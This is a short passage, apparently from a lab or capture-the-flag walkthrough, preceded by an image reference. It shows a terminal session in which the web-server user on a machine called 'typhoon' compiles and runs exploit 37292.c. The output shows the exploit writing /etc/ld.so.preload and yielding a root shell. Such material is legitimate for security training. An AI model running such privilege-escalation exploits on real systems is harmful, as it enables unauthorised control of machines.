 www-data@typhoon:/var/www/html/cms$ gcc 37292.c -o exploit
gcc 37292.c -o exploit
www-data@typhoon:/var/www/html/cms$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#